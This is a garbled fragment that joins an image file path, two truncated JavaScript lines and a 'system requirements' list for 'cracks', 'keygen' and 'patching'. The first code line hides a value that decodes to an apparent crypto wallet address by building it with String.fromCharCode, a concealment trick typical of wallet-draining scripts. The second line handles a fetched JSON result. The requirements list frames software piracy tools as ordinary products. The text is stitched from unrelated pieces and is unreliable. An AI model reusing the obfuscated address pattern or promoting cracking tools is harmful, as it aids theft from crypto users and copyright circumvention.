
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1+ GHz for cracks
RAM:
4 GB for keygen
Disk space:
64 GB for patching